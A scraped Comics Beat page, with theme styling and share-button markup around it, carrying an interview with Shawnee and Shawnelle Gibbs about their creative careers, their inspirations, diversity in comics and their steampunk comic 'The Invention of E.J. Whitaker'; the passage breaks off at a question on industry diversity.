.td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+%E2%80%9CGibbs+Girls%E2%80%9D+bring+their+vision+of+steampunk+in+%E2%80%9CThe+Invention+of+E.J.+Whitaker%E2%80%9D&url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/&media=https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo.jpg&description=The+%E2%80%9CGibbs+Girls%E2%80%9D+bring+their+vision+of+steampunk+in+%E2%80%9CThe+Invention+of+E.J.+Whitaker%E2%80%9D" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/&title=The+%E2%80%9CGibbs+Girls%E2%80%9D+bring+their+vision+of+steampunk+in+%E2%80%9CThe+Invention+of+E.J.+Whitaker%E2%80%9D" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/&title=The+%E2%80%9CGibbs+Girls%E2%80%9D+bring+their+vision+of+steampunk+in+%E2%80%9CThe+Invention+of+E.J.+Whitaker%E2%80%9D" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The “Gibbs Girls” bring their vision of steampunk in “The Invention of E.J. Whitaker”&body=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/&name=The “Gibbs Girls” bring their vision of steampunk in “The Invention of E.J. Whitaker”" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div><p><img fetchpriority="high" decoding="async" data-attachment-id="169589" data-permalink="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/6-gibbs-sisters/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters.jpg" data-orig-size="1000,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1382792790&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="6 – Gibbs-Sisters" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-300x234.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-1000x781.jpg" class="alignleft size-medium wp-image-169589" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20234'%3E%3C/svg%3E" alt="6 - Gibbs-Sisters" width="300" height="234" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-300x234.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-150x117.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-768x600.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-300x234.jpg"><noscript><img fetchpriority="high" decoding="async" data-attachment-id="169589" data-permalink="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/6-gibbs-sisters/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters.jpg" data-orig-size="1000,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1382792790&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="6 – Gibbs-Sisters" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-300x234.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-1000x781.jpg" class="alignleft size-medium wp-image-169589" src="https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-300x234.jpg" alt="6 - Gibbs-Sisters" width="300" height="234" srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-300x234.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-150x117.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters-768x600.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/6-Gibbs-Sisters.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px"></noscript>By Nicholas Eskey</p>
<p><strong>Shawnee</strong> and <strong>Shawnelle Gibbs</strong> it seems were each destined to be creative. Both writers and illustrators, these sisters are the founders of <strong>Reel Republic</strong>, the production umbrella for their works. The team boasts credits such as the award winning animated short <em>Ravishing Rasberry, </em>popular online series <em>Adopted by Aliens </em>and <em>Old Ladies Driving,</em> and the young adult comic book series <em>Fashion Forward. </em></p>
<p>One of their latest endeavors is a soon to be comic book entitled <em>The Invention of E.J. Whitaker.</em> This early 20th century Steam Punk inspired Historical Fiction tells the story of our heroine Ada Turner and her struggles in the early 20<sup>th</sup> century to become move away from being an apprentice taking on the role of an inventor.</p><div class="td-a-rec td-a-rec-id-content_inlineleft tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="vm-placement" data-id="5c07a4cf46e0fb00018860e4"></div></div>
<p>I was fortunate enough to talk with the imaginative pair and ask them a few questions about themselves and their latest project.</p>
<p>&#160;</p>
<p><em>Looking at your website, your background in story telling goes back quite a while. What got the both of you interested in the same field?</em></p>
<p>SHAWNEE´: I think somehow we always knew we’d both work in creative fields. Though Shawnelle and I originally took up separate disciplines of study in college—I was originally interested in pursuing Journalism and Shawnelle started out in Fashion—we came together after a couple of years and both studied Cinema at San Francisco State University. We’d been writing stories and drawing collaboratively since we were tiny little ones but it was in college that we got exposed to the tools used to create animation and man did we really get into it. We started creating cartoons using software like Poser and Bryce and later Flash and After Affects. We’d always had a love for telling stories visually but our college years really exposed us to new and exciting ways to do it. We’ve both been hooked ever since.</p>
<p><em>Did you really sell your hand drawn comics around your school? How did that go for the two of you? What did you learn from that experience?</em></p>
<p>SHAWNELLE: Yeah, we’d sale little hand-made comics for a quarter around our elementary school, mainly because it was a great way to make candy money. We’d cut and staple pieces of composition paper together into small books and create 3-panel stories about these happy anthropomorphic characters. I think the business side of things started because kids around school would always ask us to draw them a book, and to keep up with the demand a 25 cents charge was added. We didn’t even know what supply and demand was but somehow we were putting it into practice.</p>
<p>&#160;</p>
<p><em><img decoding="async" data-attachment-id="169586" data-permalink="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/3-the-invention-of-ej-whitaker-carriage-art-ew-logo/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO.jpg" data-orig-size="1200,930" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3 – The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-300x233.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-1000x775.jpg" class="size-medium wp-image-169586 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20233'%3E%3C/svg%3E" alt="3 - The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO" width="300" height="233" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-300x233.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-150x116.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-768x595.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-1000x775.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-300x233.jpg"><noscript><img decoding="async" data-attachment-id="169586" data-permalink="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/3-the-invention-of-ej-whitaker-carriage-art-ew-logo/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO.jpg" data-orig-size="1200,930" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3 – The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-300x233.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-1000x775.jpg" class="size-medium wp-image-169586 aligncenter" src="https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-300x233.jpg" alt="3 - The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO" width="300" height="233" srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-300x233.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-150x116.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-768x595.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO-1000x775.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2016/03/3-The-Invention-of-EJ-Whitaker-Carriage-Art-EW-LOGO.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"></noscript>From writing screenplays, to illustrations, to cartoons; What keeps the two of you so creatively motivated?</em></p>
<p>SHAWNEE´: I really believe it’s because we caught the bug so early. We’d write and create so many stories for fun in our youth that now it’s just habit and instinct. I’ll have an idea in the shower, or while driving, or in a cafe. I’ll just jot notes down on my cell for future use in a story. Then I’ll think would that be a good comic? Maybe it might be better animated…or maybe better as a live-action film? We’re always thinking of ideas and new and different ways to tell narratives. I’m sure I’ll be a ninety year old woman in a nursing home jotting stories on my dinner napkin someday.</p>
<p><em>What were/are some of your inspirations (either authors or individual works)?</em></p>
<p>SHAWNELLE: One of our biggest inspirations is the late sci-fi novelist Octavia E. Butler. We discovered her novel “Kindred” in high school and just sort of became her unofficial disciples. She definitely introduced us to the idea that black women could write contemporary, science fiction stories set in worlds and neighborhoods that felt familiar with characters—female heroines—who could be us. We just went gaga over her and credit Octavia with the reason why we’ve been able to explore the types of stories we’re telling today.</p>
<p><em>As African-American women, tell us your impression of getting into the industry</em><strong>.</strong></p>
<p>SHAWNEE´: I think the comics and entertainment industry’s definitely doing a good job of changing and realizing that audiences are content-starved<br>
for more stories about people of color and women. I think the industry has been making great strides in putting more diverse stories out there but there are still many roadblocks for creators of color to help tell those stories—mainly because of access.&#160; People in charge of hiring at comics companies often hire who they know, are familiar with, or have worked with before, which means the usual roster of white male writers and artists telling stories about diverse groups, rather than diverse writers and artists having a collaborative hand in shaping those stories as well. I think things are very, very slowly changing but until diverse writers and creators (and even Editors and Executives) are getting more jobs in the industry, I think we’ll still have a very long way to go.</p>
<p><img decoding="async" data-attachment-id="169584" data-permalink="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/1-invention-of-ej-whitaker-promo/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo.jpg" data-orig-size="1200,1029" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1 – Invention-Of-EJ-Whitaker-Promo" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-300x257.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-1000x858.jpg" class="size-medium wp-image-169584 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" alt="1 - Invention-Of-EJ-Whitaker-Promo" width="300" height="257" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-300x257.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-150x129.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-768x659.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-1000x858.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-300x257.jpg"><noscript><img decoding="async" data-attachment-id="169584" data-permalink="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/1-invention-of-ej-whitaker-promo/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo.jpg" data-orig-size="1200,1029" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1 – Invention-Of-EJ-Whitaker-Promo" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-300x257.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-1000x858.jpg" class="size-medium wp-image-169584 aligncenter" src="https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-300x257.jpg" alt="1 - Invention-Of-EJ-Whitaker-Promo" width="300" height="257" srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-300x257.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-150x129.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-768x659.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo-1000x858.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2016/03/1-Invention-Of-EJ-Whitaker-Promo.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"></noscript></p>
<p><em>In today’s environment, how would you say the diversity is in the creative industry?</em></p>
